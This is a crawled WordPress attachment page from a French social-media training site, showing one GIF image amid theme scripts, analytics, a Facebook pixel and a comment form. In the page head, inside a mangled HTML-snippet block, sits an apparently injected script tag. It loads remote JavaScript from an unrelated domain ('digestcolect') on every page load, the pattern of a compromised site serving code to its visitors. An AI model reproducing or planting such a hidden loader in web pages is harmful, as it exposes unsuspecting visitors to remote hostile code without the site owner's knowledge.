

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://youbuzz.io/gif-computer/
body_size: 7175
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://youbuzz.io/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://youbuzz.io/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://youbuzz.io';var et_post_id='1033';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>gif computer | Formation réseaux sociaux</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta property="og:site_name" content="Formation réseaux sociaux |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="gif computer | Formation réseaux sociaux" />
		<meta property="article:published_time" content="2018-04-19T07:41:05Z" />
		<meta property="article:modified_time" content="2018-04-19T07:41:05Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="youbuzz.io" />
		<meta name="twitter:title" content="gif computer | Formation réseaux sociaux" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/youbuzz.io\/#website","url":"http:\/\/youbuzz.io\/","name":"Formation r\u00e9seaux sociaux","publisher":{"@id":"http:\/\/youbuzz.io\/#organization"}},{"@type":"Organization","@id":"http:\/\/youbuzz.io\/#organization","name":"Formations r\u00e9seaux sociaux","url":"http:\/\/youbuzz.io\/"},{"@type":"BreadcrumbList","@id":"http:\/\/youbuzz.io\/gif-computer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/#listItem","position":"1","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/","name":"Accueil","url":"http:\/\/youbuzz.io\/"},"nextItem":"http:\/\/youbuzz.io\/gif-computer\/#listItem"},{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/gif-computer\/#listItem","position":"2","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/gif-computer\/","name":"gif computer","url":"http:\/\/youbuzz.io\/gif-computer\/"},"previousItem":"http:\/\/youbuzz.io\/#listItem"}]},{"@type":"Person","@id":"http:\/\/youbuzz.io\/author\/greg\/#author","url":"http:\/\/youbuzz.io\/author\/greg\/","name":"Greg","image":{"@type":"ImageObject","@id":"http:\/\/youbuzz.io\/gif-computer\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/44834bf4da19acfaa6086a80c6fade1a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Greg"}},{"@type":"ItemPage","@id":"http:\/\/youbuzz.io\/gif-computer\/#itempage","url":"http:\/\/youbuzz.io\/gif-computer\/","name":"gif computer | Formation r\u00e9seaux sociaux","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/youbuzz.io\/#website"},"breadcrumb":{"@id":"http:\/\/youbuzz.io\/gif-computer\/#breadcrumblist"},"author":"http:\/\/youbuzz.io\/author\/greg\/#author","creator":"http:\/\/youbuzz.io\/author\/greg\/#author","datePublished":"2018-04-19T07:41:05+02:00","dateModified":"2018-04-19T07:41:05+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux" href="http://youbuzz.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux des commentaires" href="http://youbuzz.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; gif computer Flux des commentaires" href="http://youbuzz.io/feed/?attachment_id=1033" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/youbuzz.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.106" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://youbuzz.io/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://youbuzz.io/wp-content/themes/Divi/style.css?ver=3.0.106' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CAbel%3Aregular&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://youbuzz.io/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://youbuzz.io/wp-json/" /><link rel="alternate" type="application/json" href="http://youbuzz.io/wp-json/wp/v2/media/1033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://youbuzz.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://youbuzz.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://youbuzz.io/?p=1033' />
<link rel="alternate" type="application/json+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Fgif-computer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Fgif-computer%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><!-- Enter your scripts here --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '182343092488043', {}, {
    "agent": "wordpress-5.8.12-3.0.5"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=182343092488043&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
(function($) {
 
 $(window).on('load resize', function() {
 $('.et_fullscreen_slider').each(function() {
 et_fullscreen_slider($(this));
 });
 });
 
 function et_fullscreen_slider(et_slider) {
 var et_viewport_width = $(window).width(),
 et_viewport_height = $(window).height(),
 et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
 $admin_bar = $('#wpadminbar'),
 $main_header = $('#main-header'),
 $top_header = $('#top-header');
 
 $(et_slider).height('auto');
 
 if ($admin_bar.length) {
 var et_viewport_height = et_viewport_height - $admin_bar.height();
 }
 
 if ($top_header.length) {
 var et_viewport_height = et_viewport_height - $top_header.height();
 }
 
 if (!$('.et_transparent_nav').length) {
 var et_viewport_height = et_viewport_height - $main_header.height();
 }
 
 if (et_viewport_height > et_slider_height) {
 $(et_slider).height(et_viewport_height);
 }
 }
 
})(jQuery);
</script>
<meta name="google-site-verification" content="sc6pMC2N6YIV4JkPPR4DA-EIJUHMH5U_AGHfTeCbdcE" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118655502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118655502-1');
</script>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://youbuzz.io/wp-content/cache/et/global/et-divi-customizer-global-17671163270272.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="attachment attachment-template-default single single-attachment postid-1033 attachmentid-1033 attachment-gif et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled osx et_pb_gutters1 et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__3_4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 38 41 49 42</span>
				
									<a href="mailto:julie@youbuzz.io"><span id="et-info-email">julie@youbuzz.io</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="93">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://youbuzz.io/">
						<img src="http://youbuzz.io/wp-content/uploads/2019/02/YouBuzz-web500.png" alt="Formation réseaux sociaux" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="93" data-fixed-height="51">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-285"><a href="http://youbuzz.io/">Accueil</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="http://youbuzz.io/formations-reseaux-sociaux/">Formation Réseaux Sociaux</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://youbuzz.io/mes-offres/">Mes offres</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://youbuzz.io/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://youbuzz.io/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1033" class="et_pb_post post-1033 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">gif computer</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="http://youbuzz.io/author/greg/" title="Articles de Greg" rel="author">Greg</a></span> | <span class="published">Avr 19, 2018</span> | <span class="comments-number"><a href="http://youbuzz.io/gif-computer/#respond">0 commentaires</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='http://youbuzz.io/wp-content/uploads/2018/04/gif-computer.gif'><img width="300" height="183" src="http://youbuzz.io/wp-content/uploads/2018/04/gif-computer-300x183.gif" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://youbuzz.io/wp-content/uploads/2018/04/gif-computer-300x183.gif 300w, http://youbuzz.io/wp-content/uploads/2018/04/gif-computer-768x468.gif 768w, http://youbuzz.io/wp-content/uploads/2018/04/gif-computer-1024x624.gif 1024w, http://youbuzz.io/wp-content/uploads/2018/04/gif-computer-1080x659.gif 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Poster le commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gif-computer/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://youbuzz.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Poster le commentaire" /> <input type='hidden' name='comment_post_ID' value='1033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="150"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright ® 2018 YouBuzz - L'art d'aligner réseaux sociaux et ventes

</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert HTML Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-html-snippet/">HTML Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><!-- Enter your scripts here -->    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"http:\/\/youbuzz.io\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4c79eccbdc","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"582ed27687","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1033","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/js/custom.min.js?ver=3.0.106' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.106' id='et-core-common-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>